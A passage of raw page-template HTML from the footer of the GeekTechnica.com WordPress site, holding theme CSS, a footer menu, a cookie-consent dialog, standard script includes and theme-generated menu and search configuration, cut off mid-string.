                }.tdi_105_3e6 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_105_3e6 .tdb-menu .tdb-normal-menu ul,
                .tdi_105_3e6 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_105_3e6 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<style>
.tdi_105_3e6 .tdb-menu > li > a:after,
				.tdi_105_3e6 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_105_3e6 class="td_block_inner td-fix-index"><ul id="menu-td-demo-custom-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2147"><a href="https://geektechnica.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-2146" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2146"><a href="https://geektechnica.com/terms-of-service/"><div class="tdb-menu-item-text">Terms of Service</div></a></li>
<li id="menu-item-2143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2143"><a href="https://geektechnica.com/privacy-policy/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
<li id="menu-item-2144" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2144"><a href="https://geektechnica.com/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2145"><a href="https://geektechnica.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_108_6e3 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108_6e3" >
<style>

/* inline tdc_css att */

.tdi_108_6e3{
margin-top:20px !important;
margin-bottom:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_108_6e3{
justify-content:center !important;
text-align:center !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108_6e3{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_108_6e3 .tdm-descr{
                    color: #000000;
                
					font-family:Barlow !important;font-size:15px !important;line-height:1.6 !important;font-weight:500 !important;
				}.tdi_108_6e3 .tdm-descr a{
                    color: #ffba12;
                }.tdi_108_6e3 .tdm-descr a:hover{
                    color: #fd7f65;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108_6e3 .tdm-descr{
					font-family:Barlow !important;font-size:13px !important;line-height:1.6 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108_6e3 .tdm-descr{
					font-family:Barlow !important;font-size:14px !important;line-height:1.6 !important;font-weight:500 !important;
				}
}
</style><p class="tdm-descr">© GeekTechnica.com 2022</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">OK</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696c593ae4d46
    -->

    <script type='text/javascript' src='https://geektechnica.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://geektechnica.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/geektechnica.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://geektechnica.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://geektechnica.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='https://geektechnica.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://geektechnica.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://geektechnica.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://geektechnica.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37_656';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37_656');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_42_620';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS44In0=","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsibWFyZ2luLWxlZnQiOiIxMiIsImRpc3BsYXkiOiIifSwicG9ydHJhaXQiOnsibWFyZ2luLWxlZnQiOiIxMCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","toggle_horiz_align":"content-horiz-left","icon_color":"#ffffff","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"6","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","form_width":"eyJhbGwiOiI2NDAiLCJwb3J0cmFpdCI6IjUwMCIsImxhbmRzY2FwZSI6IjYwMCJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#ffecdd","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"759","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"#91239f","f_title_font_family":"759","f_title_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEzIn0=","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"759","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"759","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#ffba12","inline":"yes","icon_color_h":"#fd7f65","form_align_screen":"","modules_on_row":"33.33333333%","form_offset":"eyJhbGwiOiI5IiwicG9ydHJhaXQiOiI2In0=","f_title_font_weight":"600","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"600","input_color":"#000000","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","f_btn_font_size":"11","f_input_font_weight":"500","f_placeholder_font_weight":"500","f_btn_font_weight":"","f_btn_font_spacing":"0.5","f_btn_font_transform":"","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_42_620","tdc_css_class":"tdi_42_620","tdc_css_class_style":"tdi_42_620_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_42_620');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_53_cc3';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_53_cc3');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_58_b88';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS44In0=","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsibWFyZ2luLWxlZnQiOiIxMiIsImRpc3BsYXkiOiIifSwicG9ydHJhaXQiOnsibWFyZ2luLWxlZnQiOiIxMCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","toggle_horiz_align":"content-horiz-left","icon_color":"#ffffff","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"6","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","form_width":"eyJhbGwiOiI2NDAiLCJwb3J0cmFpdCI6IjUwMCIsImxhbmRzY2FwZSI6IjYwMCJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#ffecdd","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"759","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"#91239f","f_title_font_family":"759","f_title_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEzIn0=","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"759","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"759","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#ffba12","inline":"yes","icon_color_h":"#fd7f65","form_align_screen":"","modules_on_row":"33.33333333%","form_offset":"eyJhbGwiOiI5IiwicG9ydHJhaXQiOiI2In0=","f_title_font_weight":"600","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"600","input_color":"#000000","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","f_btn_font_size":"11","f_input_font_weight":"500","f_placeholder_font_weight":"500","f_btn_font_weight":"","f_btn_font_spacing":"0.5","f_btn_font_transform":"","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 